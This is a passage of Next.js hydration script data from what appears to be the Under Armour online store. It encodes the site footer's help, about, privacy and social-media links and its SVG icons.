16.1649Z"])</script><script>self.__next_f.push([1,"2b:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2f\",null,{}],[\"$\",\"$L30\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$31\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L32\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L33\"]}],\"$L34\"]}],\"$L35\",\"$L36\",\"$L37\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$38\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L39\",null,{}]]}]\n2d:[\"$\",\"$L3a\",null,{}]\n2e:[\"$\",\"$L3b\",null,{}]\n"])</script><script>self.__next_f.push([1,"3c:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3d:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n33:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n34:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$33\"]}]\n"])</script><script>self.__next_f.push([1,"35:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$35:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3e:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3e\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3f\",\"$L40\",\"$L41\",\"$L42\"]}]]}],\"$L43\"]}]\n"])</script><script>self.__next_f.push([1,"44:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$44\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L45\"]}],\"$L46\"]}]]}]]}],\"$L47\"]}]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n40:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n41:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n42:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n43:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$36:props:children:0:props:children:1\"]}]\n45:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 